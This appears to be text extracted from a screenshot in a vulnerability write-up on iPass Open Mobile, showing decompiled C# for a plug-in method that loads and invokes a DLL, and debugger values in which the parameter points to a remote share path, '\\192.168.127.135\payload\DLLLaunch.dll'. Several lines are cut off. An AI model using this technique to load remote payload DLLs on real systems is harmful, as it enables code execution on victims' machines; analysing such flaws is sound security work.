 private int ExecuteDLL(string filename, string classname, string parameter, ref StringBuilder outputstr)
{
string path = Path.Combine(this.WorkDirectory, filename);
Type type = AssemblyLoader.LoadFile(path).GetType(classname);
object[] objArray = new object[] { parameter, outputstr };
int num = -3800;
try
{
num = (int) type.InvokeMember(this.Name, ((BindingFlags) BindingFlags.InvokeMethod) | (((BindingFlags)
}
catch (Exception exception)
{
BusLogger.Instance.Error(string.Format("Failed to call plug-in command, plug-in: {0}, class: {1}, metho
BusLogger.Instance.Error("\r\nException:\r\n" + exception.ToString());
if (exception.get_InnerException() != null)
{
BusLogger.Instance.Error("\r\nInnerException:\r\n" + exception.get_InnerException().ToString());
}
}
return num;
}
private string ParseMacros(string cli_input, string func_parameter, out string exec_name, out string parameter)
e Value
classname "iPass.SoftwareUpdateAssistant.SWUpdateAssistant"
filename "SoftwareUpdateAssistant.dll"
outputstr {System.Text.StringBuilder}
parameter "\\\\192.168.127.135\\payload\\DLLLaunch.dll"
this {iPass.Bus.Command}
this.WorkDirectory "C:\\Program Files (x86)\\iPass\\Open Mobile\\omsi\\Plug-ins\\iPass.SoftwareUpda